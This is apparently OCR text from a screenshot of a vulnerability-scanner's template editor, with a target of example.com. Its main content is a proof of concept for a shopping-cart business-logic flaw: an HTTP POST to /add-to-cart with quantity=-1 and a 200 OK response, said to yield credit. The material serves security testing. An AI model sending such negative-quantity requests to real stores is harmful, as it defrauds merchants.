 BETA / Alpha EARLY
Dashboard Assets Scans Templates
Feedback Changelog Docs D
Editor History Leaderboard Feed
Create new template
Target Target list https://example.com Scan now Share
Search
1
My templates
Public templates 8.4K
Early templates 47
Github templates
Example templates 1
Vulnerability steps Generate
Business Logic vulnerability in a web application's shopping cart function allows for
negative quantities, leading to credit. Here's the PoC:
HTTP Request:
POST /add-to-cart HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
product_id=1001&quantity=-1
HTTP Response:
HTTP/1.1 200 OK
Content-Type: text/html
TAB To choose from tips < > Arrow keys to move tips
Scan output View scan debug data